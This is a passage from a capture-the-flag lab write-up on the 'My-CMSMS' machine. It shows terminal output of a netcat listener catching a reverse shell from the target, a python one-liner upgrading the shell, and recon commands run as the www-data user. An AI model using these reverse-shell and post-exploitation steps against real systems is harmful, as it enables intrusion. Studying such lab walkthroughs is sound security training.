 ┌──(root💀siunam)-[~/ctf/PG_Play/My-CMSMS]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.129] from (UNKNOWN) [192.168.129.74] 42356
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@mycmsms:/var/www/html/admin$ whoami;hostname;id;ip a
whoami;hostname;id;ip a
www-data
mycmsms
uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(nagios),1002(nagcmd)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:ba:4c:6d brd ff:ff:ff:ff:ff:ff
    inet 192.168.129.74/24 brd 192.168.129.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feba:4c6d/64 scope link
       valid_lft forever preferred_lft forever
www-data@mycmsms:/var/www/html/admin$